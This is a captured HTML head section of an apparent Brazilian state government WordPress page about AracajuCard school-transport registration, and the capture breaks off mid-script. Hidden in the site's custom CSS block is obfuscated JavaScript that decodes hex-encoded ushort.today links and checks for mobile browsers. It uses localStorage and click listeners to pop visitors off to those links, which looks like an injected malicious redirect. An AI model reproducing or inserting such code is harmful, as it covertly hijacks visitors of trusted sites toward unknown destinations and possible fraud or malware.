

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceac.se.gov.br/aracajucard-cadastramento-transporte-escolar-seduc/
body_size: 18726
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RK15ZZCK3"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-X7B4D46PC9');
	</script>

	<title>ARACAJUCARD- CADASTRAMENTO TRANSPORTE ESCOLAR SEDUC &#8211; CEAC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://www.ceac.se.gov.br/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para CEAC &raquo;" href="https://www.ceac.se.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CEAC &raquo;" href="https://www.ceac.se.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CEAC &raquo; ARACAJUCARD- CADASTRAMENTO TRANSPORTE ESCOLAR SEDUC" href="https://www.ceac.se.gov.br/aracajucard-cadastramento-transporte-escolar-seduc/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ceac.se.gov.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceac.se.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ceac.se.gov.br/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.1' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-7189-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7189.css?ver=1766946812' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/global.css?ver=1766946813' media='all' />
<link rel='stylesheet' id='elementor-post-6359-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6359.css?ver=1766946814' media='all' />
<link rel='stylesheet' id='elementor-post-6386-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6386.css?ver=1767095093' media='all' />
<link rel='stylesheet' id='elementor-post-6517-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6517.css?ver=1766953967' media='all' />
<link rel='stylesheet' id='elementor-post-7616-css' href='https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7616.css?ver=1766946814' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ceac.se.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ceac.se.gov.br/wp-json/wp/v2/posts/7696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceac.se.gov.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ceac.se.gov.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.ceac.se.gov.br/aracajucard-cadastramento-transporte-escolar-seduc/" />
<link rel='shortlink' href='https://www.ceac.se.gov.br/?p=7696' />
<link rel="alternate" type="application/json+oembed" href="https://www.ceac.se.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceac.se.gov.br%2Faracajucard-cadastramento-transporte-escolar-seduc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ceac.se.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ceac.se.gov.br%2Faracajucard-cadastramento-transporte-escolar-seduc%2F&#038;format=xml" />
<link rel="icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceac.se.gov.br/wp-content/uploads/2024/08/cropped-Sem-nome-1080-x-1350-px-2-270x270.png" />
		<style id="wp-custom-css">
			a{color:#16428D}a:visited{color:#16428D}a:hover{color:#16428D}a:active{color:#16428D}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4a\x65\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x57\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x46\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x54\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x59\x71\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x55\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x61\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x72\x44\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 